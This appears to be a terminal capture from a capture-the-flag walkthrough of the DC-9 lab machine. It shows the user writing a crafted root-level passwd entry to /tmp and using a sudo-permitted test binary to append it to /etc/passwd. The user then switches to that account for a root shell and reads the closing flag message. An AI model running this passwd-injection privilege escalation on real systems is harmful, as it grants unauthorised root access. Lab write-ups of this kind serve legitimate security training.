 fredf@dc-9:~$ echo 'fat:$1$fat$7aASlwb2o.rJ4jkJlUvCS0:0:0::/root:/bin/bash' > /tmp/fat
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/te
termios.cpython-37m-x86_64-linux-gnu.so  test
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /tmp/fat /etc/passwd
fredf@dc-9:~$ su fat
Password:
root@dc-9:/home/fredf# ls
flag.txt  shadow.txt
root@dc-9:/home/fredf# cat flag.txt
NICE WORK!!!
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding.  :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.
root@dc-9:/home/fredf#